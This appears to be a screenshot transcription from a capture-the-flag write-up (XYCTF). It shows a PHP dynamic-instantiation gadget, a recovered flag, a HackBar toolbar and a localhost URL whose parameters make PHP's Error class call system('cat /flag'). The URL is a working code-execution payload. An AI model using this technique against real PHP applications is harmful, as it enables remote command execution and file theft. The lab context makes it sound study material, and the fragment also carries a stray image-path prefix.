 ((new $a($aa))->$c())((new $b($bb))->$c());
XYCTF{3404d8b1-c049-459a-9088-d745618614fb}
Memory Elements Console Sources Network Performance Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost:25062/?a=Error&aa=system&c=getMessage&b=Error&bb=cat+/flag&c=getMessage